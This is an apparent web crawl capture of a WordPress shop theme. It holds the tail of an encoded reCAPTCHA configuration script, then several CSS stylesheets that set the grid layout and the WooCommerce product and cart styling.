ZYWrCr8OoWcKVwqvDnX0NwqTDlRh4FcO3NMK+Y391w6/DjR4GwqoOBjgaCFQ0DsKSZkwxw5www6/DshQGbVfCqh7Cj8OmcXQDwpNUw7V/bMOPPxMhw5nDncKLwr06wo7DuCLDu8OLAUkZTW9Ow4w9DcKpw6/DuQsiw7bCmBMQYmbDtMKiw7PCpsO5w5sWwoHDgHRhw53DvsKfHsKtwoNOwobChAfCusOqFg0yPcK1wodLeFMfwpMgO0xDMsOgL8K2w6/CmcKyVxk5J2osKMKjwp5Lw7F4HynCvyk2w4vDlTAOwqA7w4vCn040RmPCisO4w6BCLcOYwrbDiDLDqMO8wqnCpsOTS8O8w6HCgGkewp5accKdw6rDn8ONNnMowpfDnl/Ct8OyBFfDvMOtwqnDhMOswoLDrzrDm8K/w6rCgG4ANg4idCNLFMKRZkESe1l3dQLDowPDqnopw7nDmRVnJsOSwoVCwrjCgxfDqzfDi8KbwqxdekUNcMO2SUXCpcOXJ17Dv8Obw48Twqs2AsKrw492bsKsbgp9G8OqwrrDtitEw7LChRfDhjPCsGzCn8OgwoFnw7TDpwTDpDFfw6U/w57DrsOLwoE1QkjDvcKVbWZYd10VwphjYEnDpsO5B8KhWGlowoQ/wqZ0ZcOKbsOzwofCkMKEw5/[base64]/CiQccw6TDunoiw69hw4/Do2QQbMKbJ8KxQMOUb8Oaw7scFcO+IinDvcOEL8Klw5ohYGvDrsKQw53Dvw/Di35UallyR1kPwp/DvRzDihbDs8KhNGrDqw/DumfCnE7CssKaw6IUw4EiLxtdwqXCi0k3w4fDq8O6w5zDvVwMw67DlXIiclBRw7xEfcKow7fChGzDmB7DvsOiw6sMwqJjXcKjw4HCtTsow4BKOUc2wpVbSSw+Tl1YwqR0TsK0SsKbIVsVQsOpSh7Csl/CoC3Dk8KtwoHCtsKgwqhKwootScObX8OvAQA/woFewodjNQzDgsOBKkRTwrHDlSPCkCnCjU/CmhjDoMONwoVuw7Jjw7BCMTzCtjnCmj/DgMOBKSMjTsKpemckERzDmT9tThTCtSNaH8OIw55OGGVKSnTCpMKRAGYiwqbDthTDpcOrw4ExNjTDrcO8Oi7DomMTD8K5bWIsw6LDkWfDvMKSw6FVw6dOMMOmaF7CsMK8wp8yYlzDjcOWXgrDhMKyX8OpwonDnDInwpPDv1VPw7A3HMOsKWvChE/DpAzCksKCMsOwwqglW8O1N8OJHMKGMsKMWnnCvztDC8KAY8KjXBQowpTCt8KowoEUJsOSSmbDn8Omw6bCsH9pcsO4wplXwo8/[base64]/woXCqmcSwpB7V8Kwwr5JXmfCs3fDtsORS8KLT0EJFMKrw74owoXCgidqCyIIASBnwo/Dp1Idw4A9wpxeM0XDsMOOwqDCqAVHd8KxH8O/woo4I11Gwps/IMKrP8KbdnBrHznDq8KqwqfDisKOfcO+w6DDlS9+w6PDhcKEbsKiwr1XwpbDqTwQwrPCi8OdYcOmGsKiwrHCssKhNsOswqhLw7XDqMKKTAcYwrrCk0Rtw58Ba2tGw6rDvyvCv0LDi8O+Uz/CtcO9XlRvQQUiw7EAKS4VWsO5flVwCE4Ydw1CEcODL8O/I8KpHMKQwrwYNsOLPcOtVV3DocOEBwDCt2zDh8O3c8O8DHxqEcO7ZhLCjcKZbMOjw5ooecO/ZBzDqiY3WsK+wrvDsFTDkMKhCCpbKBfCiRNSw5IFZsKFw6jDuWtbwqMBwp3DhVvDqU7Do0TCtcKNwq0BZMKWJMKfwr1DwoDDmEjDo8Kuw7DDncOnJcK/d8OVOxAXwrLCvzvChjTCk118w5ppw43CucO0w5xnO8KGWcOpw4fDocKNe8KvwqLCgVjCqlTCsjHCn21Ow59ZccKpw7NhRA0rwqfCtwlKdQXDrBLCgcO+aX5Vw5LCjRjDhFU/w6hLwoLCvsOXwrlqUcOmJcKTdMOfw7wxwoTCsxoeCMKHNsKFw6XCocKGwo7DpMKwX8Oqw6rCqcODw4HCgsKzw6UDwqdTSTkUO8K2w5HDq8O+GFJ0OFwUw6QBHCHDtcO4FMOiw7DCvsKyw4/DmMOoH8OHLQ7DuMKROcOJRhDDm8Kcwpx/wozDs8OMw7TDryvCj2/Dq8KeGhPDhVrClGFnwrDDocOgw6Yyw63Ci8KnDsOiwpDClcOCw6xvbMKxw5DCmwHDmV/DlH3Dmx3DnsOsV8KYwrTDtMOBwqfDi8KFw43DtlnCtMOKIMOPdxbCjMOONMKMw5IfPGJQBcOYZMKlNiIebk/[base64]/DrC/DrsKTwqLCpwp9wrpvw75LwqTClsOvORoZSAXDl8O/PT7Cv8Ovw6vDpEcaw4PDuWvClcKcwqzCkG3Cmhc9X0Q4wpTCtHHDvj4fTMOTwrl6EgTDjUsADMKRwprDmWVRw5zCgMKPaWTCiHDDhcOVRsKvQ0vDusOrJWg4TGcySE1Uw5DDs1PCh2xWw7TCt3HCiQJiXsK5wrbCixrDrFgiwqjDmsKaNB/CicOVUcOGOVUkMAXDng4bw74ewoLChjPDlzl0wprDrsKOPsKbd8K0wq7DsMKmw6RwWMOoL8KnfVPCrR3Dox01Ey3DsMOkwoYDandjw4TDsXAqZT3CmVssbcK1QUwEw6DCkgnCmVolw65UwpxKERnCjcKFQnUyFDd2w6/DoQFTwrbDk8K0fSHCvMK0w53DuGHDrTzCvMKkwrvCo8KQw6sKQsKkwozCh2LCmFjCpFHCjywlwrlhw7bDgDnCnhgkIcKzfsKKwo1jw5JKTCPCmBg9woF/[base64]/KEbCiMOGK8OLw6QCC8Ksw4lQMSXDuMKTXcO6ScOxXwzCk0XCrC/Dg0PCgsKdKsK8DcOPLnnDmQXDpCzDqcOowpDCiMK/wqcGB8Ozw7gaBT/DtgrCvWnCnAvDszE4LlPDn8OQwpLDq8K5wpDDhGtwFi/ClXdFecKGw5TCl8OxwrrDsw/[base64]/w5jCvjw/[base64]/[base64]/[base64]/[base64]/[base64]/DvSYnDhsvwrTCq8K/aDREw63DgGoEwpIsw5vCkw/[base64]/[base64]/CkMO2HH9jwpDCkcOZISJ1w4bDv8O3w4rDvcO8RsOjVkVXw6AAwog1wo3DucKLwoEPH1PCusKIw6d3ZjASwqYoMMKoOAnCgW8FdmZqw4E3RMOBYcK8w7UUw7FFEsKWdjVxwr5ewpDDlcK8cnBnw4DCssKnwqDDpcOyFF/CuFRrw5LDnDM2eMOhPXgCcGPDpQzCgB9UwokyF1Awwq9NRsKSUDsgwoXDpQDCvMKhwp1zworDqMOtwp3CsDpEDMK/wpnCjcKZYMKnKg3CjAvDrzLDu8OObMK5w6UewpfDlR4XwpVOwqrCskVFw5zDqBrDu8OZwrjDtMKtccO8QmAowqTDuCoITcKJwosSw61GwplabDYjYMOow751GnBRwo9uwpPDpi8NIcOYURNXIlzDngDCvxt/w6Rnw6rCqcOyOcKdW3FHKsOGJcO/wp4Pw648ADLClz4kP8OCEk7Dn23DvsOhwpRof8K/T8KawrZ2wp81w43CuDdDw7Qswq9sRsO/KUdww5fCn8KKDyDDi8O/w4xPwrZQwpoQSULDm1DCp2zDhS8nMhlVVcKnNsK8wrAMMAvCjMOsw7fCjMKZTU/DjgnDlMOMDsOIYRfCucKBwp5Uw4liw7bCh3orw67DjTbCvcKwwrA2FAZew68vwqXDrsO+fT/DpgLCtMK1d8KYUHAIwqLDvibCijMARMKkw69TSsOaYVx8w55IWsOkcMKff8OAB2IEwowywo3Dk8Klw6fDqcOcw7N2wr/Do8KCcMOWZ8OIdmTCvGnDlVrCp3YFwqzDt8OVw4Mjw67CoMOADMO/wrFsw6fCjsKgw5XDtMKKwp3DuHrCrCvDg198N8KGCMOELThswotcw5hqwqHDocKFH2LDqglrFcKIRiTDiActNcOFwofDnsOGwp/CicO/[base64]/CkcKPCMOGw5p1PMOpb37CqMO9wrvCrCUHw7hResOPwrNbQMKPdE5Jw4N7woXCiMODwrVYwqwIwps1cHzCmcKEwrTCgMKqwqJlNcK9w6HCjV56wozDhsOLw7HDgwk0VsK/w5AoUx1PUMKBw7HDmMKpw69ZagcrwpZEw6HDgDLDhz0jZMOXw5bDphPCkMOPOsORRcOtw5J/w7RbQAwQw4/CqEPCnsOmBsOLw6F2w7dzN8Oiw79OwqLDlx5BPDY\\u003d\x22],null,[\x22conf\x22,null,\x226LfPRIQfAAAAAMEd2-D0Kw2-gX4m-Jfkj_l0dif5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,129],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ralphwhiteinc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K7eSXMFa1eSN+D2SzjhoxAAy0KzDvQOiytB+2qqQoBM\\u003d\x22,1,0,null,1,1769625021030,0,0,[86,118,233,248],null,[73,162,155,34],\x22RC-mEqQnEC9ksm6Hw\x22,null,null,null,null,null,\x220dAFcWeA6Fo15Kl5KmYrAAxhJEBZY4JqsM9zZ7lQeB7lgJZrn98mNHygHqwlQfoCQcMiXGwky7x7YNqJAZCl8D50zJSKI-YSPbEg\x22,1769707821081]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/gridlock.css
body_size: 2604
content:
/*
* Gridlock - A CSS responsive grid system [Base]
* @author Ben Plum
* @version 1.3.1
*
* Copyright © 2013 Ben Plum <mr@benplum.com>
* Released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
*/
/* !Reset Box-sizing */
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; *behavior: url(boxsizing.htc); }
/* !Defaults */
.gridlock .row { display:block;;margin-left: auto; margin-right: auto; width: 292px; /* Default */ }
.gridlock .row:after { clear: both; display: block; height: 0; line-height: 0; visibility: hidden; }
.gridlock .row .row {display:block; width: 100%; }
/* !All Cells */
.gridlock .row [class*="all-"],
.gridlock .row [class*="mobile-"],
.gridlock .row [class*="tablet-"],
.gridlock .row [class*="desktop-"] { float: left; }
/* !Padded Cells */
.gridlock .row [class*="all-"].padded,
.gridlock .row [class*="mobile-"].padded,
.gridlock .row [class*="tablet-"].padded,
.gridlock .row [class*="desktop-"].padded { margin-left: 0; margin-right: 0; padding-left: 1.0416666666666667%; padding-right: 1.0416666666666667%; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; *behavior: none; }
/* !Contained Cells */
.gridlock .row [class*="all-"].contained,
.gridlock .row [class*="mobile-"].contained,
.gridlock .row [class*="tablet-"].contained,
.gridlock .row [class*="desktop-"].contained { margin-left: 0; margin-right: 0; }
/* !Right Cells */
.gridlock .row [class*="all-"].right,
.gridlock .row [class*="mobile-"].right,
.gridlock .row [class*="tablet-"].right,
.gridlock .row [class*="desktop-"].right { float: right; }

@media screen and (min-width: 980px) {
	.gridlock .row { width: 960px; }

@media screen and (min-width: 1220px) {
	.single #container{padding:0px 12px !important;}
	.single #content .product .onsale {background: none repeat scroll 0 0 #5CA044 !important;color: #FFFFFF !important;
	font: 700 14px 'Open Sans','sans-serif' !important;padding: 8px 10px !important;position: absolute !important;
    left: 10px !important;text-transform: uppercase !important;top: 10px !important;border-radius:0 !important;
	box-shadow:none !important;margin:0 !important;}
	.single .product{border:none !important;}
	.woocommerce-breadcrumb{margin-top:10px !important; padding:10px !important; color:#272727 !important; padding-left:5px !important;font-size:15px !important;}
	.woocommerce-breadcrumb a{color:#000 !important;padding:0 5px !important;}
	.single .images{ border:1px solid #cccccc !important; width:30% !important;}
	.single .images .woocommerce-main-image img{border-bottom:1px solid #cccccc !important;}
	.thumbnails{padding:0 !important;}
	.single .images img {box-shadow:none !important;}
	.cart{margin:0 auto !important; text-align:center; display:inline-block; }
	.quantity.buttons_added{width:100px !important; margin-right:15px !important;}
	.plus,.minus{background:#5CA044 !important;color: #FFFFFF !important;border-right:1px solid #5CA044 !important;
    font-size: 17px !important;height: 23px !important; width: 23px !important;border-left:1px solid #5CA044 !important;}
	.plus{border-bottom: 1px solid #FFFFFF !important; border-top: 1px solid #5CA044 !important;}
	.minus{border-top:none!important;border-bottom: 1px solid #5CA044 !important;}}
	.input-text.qty.text{height:45px !important; width:100px !important;}
	.single_add_to_cart_button{background:#5CA044 !important; border:none !important; text-shadow:none !important;padding:15px !important; font-size:20 !important; }
	/*.single_add_to_cart_button:before{transform: skew(-24deg) !important; back}*/
	.single_add_to_cart_button{transform: skew(-24deg) !important;}
	.woocommerce-message{border-color:#E0AA0F !important;background-color:#E0AA0F !important;}
	.woocommerce-message:before{background-color:#E0AA0F !important;}
	.row.single >.main-content,.row.single > div.content-area {float: left;width: 714px; }
	.widget-area {float: right; margin: 27px 0; width: 227px;}
	.wc-forward{background:#E0AA0F !important; color:#FFFFFF !important; border:none !important; text-shadow:none !important; padding:10px 15px !important;}
	h1.widget-title{background:#272727; color:#FFFFFF;margin:0; padding:10px; }
	.widget{margin-bottom:30px;padding-bottom:20px;}
	.widget #searchform{margin:20px 10px 10px 10px;}
	.widget #searchform label{display:none !important;}
	.widget #searchform input[type="text"]{width:200px; height:35px;padding-left:8px;padding-right:8px; font-size:15px;}
	.widget #searchform input[type="submit"]{padding-left:8px; padding-right:8px; height:33px;background:#E0AA0F; border:none; color:#FFFFFF; font-size:15px; font-weight:bold;}
	.product_list_widget{padding:0 10px !important;}
	.product_list_widget li{margin-bottom:10px !important;border-bottom: 1px solid #AFAFAF !important; padding-bottom:15px !important;}
	.product_list_widget a{color:#000000; padding-bottom:5px; font-size:17px; text-decoration:none;	}
	.product_list_widget a img{ width:100% !important; float:none !important;box-shadow:none !important;}
	.product_list_widget{border:1px solid #CCCCCC;}
	.product_list_widget li{ border-bottom:none !important;}
	.tabs{margin-bottom:10px !important;}
	.tabs li{ text-shadow:none !important; background:#272727 !important;color:#FFFFFF !important; border:none !important; border-radius:0 !IMPORTANT;}
	.tabs li:before, .tabs li:after{content:none!important;}
	.tabs li.active{background:#E0AA0F !important; }
	.stars a{color:#E0AA0F !important;}
	.tabs li a{color:#FFFFFF !important; }
	#tab-additional_information h2 , #comments h2{margin:10px !important; font-size:15px !important;}
	.comment-text{padding:0 !important;}
	.commentlist li{border-bottom:1px solid #DCDCDC !important;}
	.comment-text{border:none !important;}
	.meta{ margin-bottom:0px !important;}
	.meta strong{font-size:13px !important; line-height:13px !important; }
	.row.single .row{padding:0 20px !important;}
	.row.single .row hr{visibility:visible !important; margin-left:5px !important; width:99%;}
	.product-thumbnail{width:100px !important;}
	.product-name{width:200px!important;}
	.product-price{width:150px !important; }
	p.price{border-bottom:1px solid #cccccc !important; padding-bottom:10px !important;}
	.product-subtotal,.product-quantity{width:171px !important; padding:10px 20px!important;}
	.product_list_widget li .amount{font-size:14px !important;}
	.variations select{ border: 1px solid #CCCCCC;
    padding: 10px;}
	.variations td{display:block}
	td.label{color: #555555; font: 600 16px 'Open Sans','sans-serif'; margin: 5px 0; text-align:left !important;}
	.variations tr{float:left; margin-right:10px;}
	.orderby{border: 1px solid #CCCCCC; padding: 10px;}
	.woocommerce-result-count{margin-top:10px !important;}
	.tfwc{width:100% !important; padding: 0 !important; display:inline;}
	.entry-header h1.entry-title{padding:25px 25px 25px 0;margin:15px 0;border-top:1px solid #B2B2B2; border-bottom:1px solid #B2B2B2; } 
	.actions input[type="submit"]{background: none repeat scroll 0 0 #E0AA0F !important;border: medium none !important;
    color: #FFFFFF !important;padding: 10px 15px !important;text-shadow: none !important;}
	.actions input[type="text"]{width:150px !important; height:40px !important;}
	.cart_totals {border:1px solid rgba(0, 0, 0, 0.1);; border-radius:5px;}
	.cart_totals h2{color:#FFFFFF; background:#272727;margin:0 !important; padding:15px; }
	.cart_totals table th{width:30% !important;}
	.cart_totals table td{padding-left:10px !important; padding-right:10px!important;}
	li.product{border: 1px solid #b2b2b2 !important; width:227px !important;height:350px !important;margin-right:16px !important;position:relative !important;display:block !important;}
	li.product a:first-child{height:305px !important;width:225px !important; display:block;}
	li.product h3{font:300 13px 'Open Sans', 'sans-serif' !important;padding:0 10px !important;color:#555 !important;}
	}
/* !All */
.gridlock .row .all-fourth { width: 22.91666666666666%; }
.gridlock .row .all-third  { width: 31.25%; }
.gridlock .row .all-half   { width: 47.9166666666666667%; }
.gridlock .row .all-full   { width: 97.9166666666666667%; }
.gridlock .row .contained.all-fourth { width: 25%; }
.gridlock .row .contained.all-third  { width: 33.33333333333333%; }
.gridlock .row .contained.all-half   { width: 50%; }
.gridlock .row .contained.all-full   { width: 100%; }
/* !Mobile, 540 (max 740) */


/* !Desktop, 12 column, 960 (min 980) */
@media screen and (min-width: 980px) {
	/* Fractions */
	.gridlock .row .desktop-fourth { width: 220px; margin-left:25px; }
	.gridlock .row .desktop-third  { width: 31.25%; }
	.gridlock .row .desktop-half   { width: 47.9166666666666667%; }
	.gridlock .row .desktop-full   { width: 97.9166666666666667%; }
	/* Fractions Push */
	.gridlock .row .desktop-push-third { margin-left: 34.375%; }
	.gridlock .row .desktop-push-half  { margin-left: 51.0416666666666667%; }
	/* Contained Fractions */
	.gridlock .row .contained.desktop-fourth { width: 25%; }
	.gridlock .row .contained.desktop-third { width: 33.33333333333333%; }
	.gridlock .row .contained.desktop-half  { width: 50%; }
	.gridlock .row .contained.desktop-full  { width: 100%; }
	/* Contained Fractions Push */
	.gridlock .row .contained.desktop-push-third { margin-left: 33.33333333333333%; }
	.gridlock .row .contained.desktop-push-half  { margin-left: 50%; }
	/* Centered */
	.gridlock .row [class*="desktop-"].center { margin-left: auto; margin-right: auto; }
}

/* !Desktop, 12 column, 960 (min 980) */
@media screen and (min-width: 980px) {
	/* Cells */
	.gridlock .row .desktop-1  { width: 6.25%; }
	.gridlock .row .desktop-2  { width: 164px; float:right; margin-right:10px;}
	.gridlock .row .desktop-3  { width: 190px;margin-left:25px }
	.gridlock .row .desktop-4  { float:right; }
	.gridlock .row .desktop-5  { width: 39.5833333333333333%; }
	.gridlock .row .desktop-6  { width: 455px; }
	.gridlock .row .desktop-7  { width: 56.25%; }
	.gridlock .row .desktop-8  { float:left }
	.gridlock .row .desktop-9  { width: 72.9166666666666667%; }
	.gridlock .row .desktop-10 { float:left; }
	.gridlock .row .desktop-11 { width: 89.5833333333333333%; }
	.gridlock .row .desktop-12 { width: 960px }
	/* Push */
	.gridlock .row .desktop-push-1  { margin-left: 9.375%; }
	.gridlock .row .desktop-push-2  { margin-left: 17.7083333333333333%; }
	.gridlock .row .desktop-push-3  { margin-left: 26.0416666666666667%; }
	.gridlock .row .desktop-push-4  { margin-left: 34.375%; }
	.gridlock .row .desktop-push-5  { margin-left: 42.7083333333333334%; }
	.gridlock .row .desktop-push-6  { margin-left: 51.0416666666666667%; }
	.gridlock .row .desktop-push-7  { margin-left: 59.375%; }
	.gridlock .row .desktop-push-8  { margin-left: 67.7083333333334%; }
	.gridlock .row .desktop-push-9  { margin-left: 76.0416666666668%; }
	.gridlock .row .desktop-push-10 { margin-left: 84.375%; }
	.gridlock .row .desktop-push-11 { margin-left: 92.7083333333335%; }
	/* Contained */
	.gridlock .row .contained.desktop-1  { width: 8.333333333333333%; }
	.gridlock .row .contained.desktop-2  { width: 16.66666666666667%; }
	.gridlock .row .contained.desktop-3  { width: 186px; }
	.gridlock .row .contained.desktop-4  { width: 33.33333333333333%; }
	.gridlock .row .contained.desktop-5  { 397px; }
	.gridlock .row .contained.desktop-6  { width: 50%; }
	.gridlock .row .contained.desktop-7  { width: 58.33333333333333%; }
	.gridlock .row .contained.desktop-8  { width: 66.66666666666673%; }
	.gridlock .row .contained.desktop-9  { width: 75%; }
	.gridlock .row .contained.desktop-10 { width: 83.33333333333333%; }
	.gridlock .row .contained.desktop-11 { width: 91.66666666666683%; }
	.gridlock .row .contained.desktop-12 { width: 100%; }
	/* Contained Push */
	.gridlock .row .contained.desktop-push-1  { margin-left: 8.333333333333333%; }
	.gridlock .row .contained.desktop-push-2  { margin-left: 16.66666666666667%; }
	.gridlock .row .contained.desktop-push-3  { margin-left: 25%; }
	.gridlock .row .contained.desktop-push-4  { margin-left: 33.33333333333333%; }
	.gridlock .row .contained.desktop-push-5  { margin-left: 41.66666666666667%; }
	.gridlock .row .contained.desktop-push-6  { margin-left: 50%; }
	.gridlock .row .contained.desktop-push-7  { margin-left: 58.33333333333333%; }
	.gridlock .row .contained.desktop-push-8  { margin-left: 66.66666666666673%; }
	.gridlock .row .contained.desktop-push-9  { margin-left: 75%; }
	.gridlock .row .contained.desktop-push-10 { margin-left: 83.33333333333333%; }
	.gridlock .row .contained.desktop-push-11 { margin-left: 91.66666666666683%; }
	
	li.product{border: 1px solid #b2b2b2 !important; width:227px !important;height:350px !important;margin-right:16px !important;position:relative !important;display:block !important;}
}
/* !Desktop, Max, 12 column, 1200 (min 1220) */

--- FILE ---
content_type: text/css
request_url: https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/css/custom.css
body_size: 1536
content:
.add_to_cart_button ,.home   .add_to_cart_button{
	border:none !important;
	border-radius:0 !important;
	text-shadow:none!important;
	background:none!important;
	background-color:#E0AA0F!important;
	width:100%;
	color:#FFFFFF !important;
	padding:13px!important;
	font:700 14px 'Open Sans','sans-serif' !important;
	text-transform:uppercase;
	text-align:center !important;
}
.home   .onsale{
  background: none repeat scroll 0 0 #5CA044 !important;
    color: #FFFFFF !important;
    font: 700 14px 'Open Sans','sans-serif' !important;
    padding: 8px 10px !important;
    position: absolute !important;
    right: 10px !important;
    text-transform: uppercase !important;
    top: 10px !important;
	border-radius:0 !important;
	box-shadow:none !important;
	margin:0 !important;
	}

.home  .product img.attachment-shop_catalog	 {box-shadow:none !important;}
.home  .product h3{font-weight:normal; }
.home  .product{
width: 22.9167%!important;
float: left!important;
margin-left: 1.04167%!important;
margin-right: 1.04167%!important;
clear:none !important;	
margin-bottom:0 !important;
}
del .amount{ font: 600 10px 'Open Sans','sans-serif' !important; color:#666666 !important;}
.amount{ font: 600 20px 'Open Sans','sans-serif' !important; color:#666666 !important;}
.checkout_coupon input[type="text"],
.lost_reset_password input[type="text"],
.register input[type="password"],
.register input[type="email"]{
	border: 1px solid #CCCCCC !important;padding: 8px !important;
}
.price_slider_amount button,
.place-order  input[type="submit"],
.shipping_calculator button,
.checkout_coupon input[type="submit"],
.lost_reset_password input[type="submit"],
.login input[type="submit"],
.register input[type="submit"]{
	background:#E0AA0F !important;
	border: medium none !important;
	color: #FFFFFF !important;
	padding: 10px 15px !important;
	text-shadow: none !important;
}
.register label{font-size:15px!important;font-weight:normal;font:300 13px 'Open Sans','sans-serif'}
.login label{font-size:15px;color:#000000 !important;}

.content-area a{color:#012169;}
div.menu-cart-container{padding:	13px 20px !important;}
#menu-cart{padding:0 10px !important;}
#menu-cart li{ display:inline-block; padding:0 5px;}
#menu-cart li a{color:#FFFFFF; text-decoration:none;}
.cartcontents{font-size:14px !important;}
	
.wpmenucart-contents span.amount{font-size:14px !important; color:#FFFFFF!important;}
#nav li.current-menu-item {background:#E0AA0F !important}
.price_slider {margin:20px 10px!important; }
.ui-slider-range {padding:0 10px !important; background:#E0AA0F !important;}
.ui-slider-handle{background:#E0AA0F !important; width:20px !important; height:20px !important; margin-top:-5px !important}
.price_slider_amount{margin:0 10px !important;}
.entry-summary  .star-rating{color:#E0AA0F !important;}
.twentyfourteen ul.products li.product {border: 1px solid #b2b2b2 !important; text-align:center !important;}
.twentyfourteen ul.products li.product .star-rating{display:none !important;}
.twentyfourteen ul.products li.product .onsale{right:auto !important; padding-left:10px !important; padding-right:10px !important;}
.twentyfourteen ul.products li.product img{box-shadow:none!important;}
.twentyfourteen ul.products li.product h3{text-align: center !important;}
.twentyfourteen ul.products li.product.added_to_cart{text-align: center !important;}
.twentyfourteen ul.products li.product .price{text-align: center !important;} 
.product-categories { margin:0; padding:0 10px; border:1px solid #ccc; position:relative; list-style:none;}
.product-categories li{padding:3px 0 ;}


#sideBar h4 { padding:11px; color:#fff; margin-bottom:0; font:600 18px 'Open Sans', 'sans-serif';}
h1.widget-title{background-color:#000000 !important; background:url(../images/cat.png) no-repeat right center;}
#sideBar h1.fprdhd { background:url(../images/fprd.png) no-repeat right center;}
#sideBar .fprdct { border:1px solid #ccc; padding:8px;}
#sideBar .fprdct .product { margin-bottom:0;}
#sideBar .fprdct .product #add { box-shadow:none; background:#E0AA0F; background:linear-gradient(-58deg,#3c3c3c 0%,#3c3c3c 40%,#E0AA0F 40%,#E0AA0F 100%); text-align:left;}
#sideBar .fprdct .product #add a { font:700 15px 'Open Sans', 'sans-serif'; color:#fff; text-transform:uppercase;}
#sideBar .fprdct .product #add a:last-child { float:right;}
.product-categories ul.children:after { position:absolute; bottom:0; width:94%; height:1px; display:block; content:" "; background:#fff;}
.product-categories ul li { margin:0; padding:0; list-style:none;}
.product-categories li a{border-bottom:1px solid #ccc; color:#555; text-decoration:none; display:block; padding:5px; font:300 13px 'Open Sans', 'sans-serif'; }
.children  a { border-bottom:1px solid #ccc; color:#555; text-decoration:none; display:block; padding:5px; font:300 13px 'Open Sans', 'sans-serif';}
.product-categories ul ul { padding:0; border:none;}
.children{list-style:none;}
.children li a { background:url(../images/toggle-small-expand.png) no-repeat left center; padding-left:15px;}
.Accordions { background-image:url(images/36.png); background-repeat:no-repeat; background-position:right center; cursor:pointer;}
.accordions-open,.ui-state-active { background:url('../images/37.png') no-repeat right center; color:#f95d3f !important; padding-right:15px}
.ui-state-active { cursor:default}
.children { margin:0; padding:0;}	

@media only screen and (min-device-width : 320px) and (max-device-width : 480px) {
.home  .product{width:98% !important; margin-bottom:15px !important;}
#menu-cart li {display: inline-block;padding: 0;}
#menu-cart {   padding: 0 5px !important;}
}
@media only screen and (min-device-width : 360px) and (max-device-width :640px) and (orientation : landscape) {
.home  .product{width: 97.92% !important; margin-left: 1.04167%!important; margin-right: 1.04167%!important;  float:left !important; .}
#menu-cart li {display: inline-block;padding: 0;}
#menu-cart {   padding: 0 5px !important;}
	}
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : portrait) {
.home  .product{width: 31.25% !important;
    margin-left: 1.04167%!important;
    margin-right: 1.04167%!important;
	clear:none !important;
	float:left !important}
}


--- FILE ---
content_type: text/css
request_url: https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/style.css
body_size: 8016
content:
/*



Theme Name: Ralph



Theme URI: http://wordpress.org/themes/Ralph



Author: Atin Technologiess



Author URI: http://wordpress.org/



Description: The 2012 theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image, and background.



Version: 1.3



License: GNU General Public License v2 or later



License URI: http://www.gnu.org/licenses/gpl-2.0.html



Tags: light, gray, white, one-column, two-columns, right-sidebar, fluid-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready



Text Domain: twentytwelve







This theme, like WordPress, is licensed under the GPL.



Use it to make something cool, have fun, and share what you've learned with others.



*/







/* =Notes



--------------------------------------------------------------



This stylesheet uses rem values with a pixel fallback. The rem



values (and line heights) are calculated using two variables:







$rembase:     14;



$line-height: 24;







---------- Examples







* Use a pixel value with a rem fallback for font-size, padding, margins, etc.



	padding: 5px 0;



	padding: 0.357142857rem 0; (5 / $rembase)







* Set a font-size and then set a line-height based on the font-size



	font-size: 16px



	font-size: 1.142857143rem; (16 / $rembase)



	line-height: 1.5; ($line-height / 16)







---------- Vertical spacing







Vertical spacing between most elements should use 24px or 48px



to maintain vertical rhythm:







.my-new-div {



	margin: 24px 0;



	margin: 1.714285714rem 0; ( 24 / $rembase )



}







---------- Further reading







http://snook.ca/archives/html_and_css/font-size-with-rem



http://blog.typekit.com/2011/11/09/type-study-sizing-the-legible-letter/











/* =Reset



-------------------------------------------------------------- */







@charset "utf-8";


body { background:#fff; font:14px 'Open Sans', 'sans-serif'; color:#000; text-align:left; cursor:default; margin:0; padding:0;}



h1 { margin-top:0; margin-bottom:0; font:600 20px 'Open Sans', 'sans-serif'; padding:10px 0; color:#555;}



hr { margin:10px 0; height:1px; padding:0; background:none; border:0; border-bottom:1px solid #b2b2b2; clear:both;}



.row hr:first-child{margin:13px 0 7px 0;}



.row hr:last-child{margin:7px 0 13px 0;}



.footer hr{margin:15px 0 !important;}



footer.row{margin-top:5px;}



.error { color:#c00; text-shadow:none;}



.image { clear:both; border:1px solid #ddd; padding:4px; background:#fff;}



a img { border:none; outline:none;}



a, img { outline:none;}



/*********************************************************************************************************************************/



.relv { position:relative;}



.cAlign { text-align:center}



.rAlign { text-align:right}



.lFloat { float:left;}



.rFloat { float:right;}



.Max100 { max-width:100%;}



.Clear { display:table; width:100%; clear:both;}



.imgOm { background:#fff; border:1px solid #ddd; padding:4px;}



.lightButton { background-color:#fff; border:1px solid #ccc; box-shadow:0 15px 5px rgba(0,0,0,0.1) inset; border-radius:3px; width:auto; height:auto;}



.vHeading { background:#f1f1f1; border-bottom:1px solid #daddde; margin-top:0; margin-bottom:0; padding:10px; font:bold 16px Arial, Helvetica, sans-serif; text-transform:uppercase; color:#000;}



.Success,.Error { background:#fafafa; border:1px dashed #fff; padding:8px; margin:10px 0; font-size:13px; text-align:left;}



.Success { background:#fafafa url(images/check.svg) no-repeat 2px center; padding-left:30px;}



.Error { background:#fafafa url(images/cross.svg) no-repeat 2px center; padding-left:30px;}



/*********************************************************************************************************************************/



.skew { -ms-transform:skew(-24deg); -webkit-transform:skew(-24deg); transform:skew(-24deg);} 



